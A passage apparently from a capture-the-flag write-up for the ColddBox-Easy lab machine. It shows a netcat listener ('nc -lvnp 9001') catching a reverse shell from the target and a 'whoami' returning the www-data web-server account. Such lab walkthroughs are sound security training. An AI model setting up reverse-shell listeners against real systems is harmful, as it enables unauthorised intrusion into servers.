 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.157.7] from (UNKNOWN) [10.10.35.246] 45074
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:51:26 up  1:05,  0 users,  load average: 0.00, 0.07, 0.14
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$